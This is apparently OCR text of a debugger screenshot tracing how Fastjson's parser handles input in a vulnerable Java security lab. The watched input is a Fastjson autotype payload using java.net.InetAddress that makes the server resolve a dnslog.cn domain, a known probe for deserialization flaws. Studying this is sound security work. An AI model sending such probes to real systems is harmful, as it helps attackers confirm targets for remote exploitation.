 157 }
158
159 @ public DefaultJSONParser(final String input, final ParserConfig config, int features){ input: "{"@type":"java.net.InetAd
160 this(input, new JSONScanner(input, features), config); input: "{"@type":"java.net.InetAddress","val":"j9db9z.dnslog.
161 }
162
163 @ public DefaultJSONParser(final char[] input, int length, final ParserConfig config, int features){
164 this(input, new JSONScanner(input, length, features), config);
165 }
调试: Fastjson
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
<init>:160, DefaultJSONParser (com.alibaba.fastjs
parse:136, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:35, Fastjson (org.joychou.controller)
this = {DefaultJSONParser@609}
p input = "{"@type":"java.net.InetAddress","val":"j9db9z.dnslog.cn"}"
p config = {ParserConfig@610}
p features = 989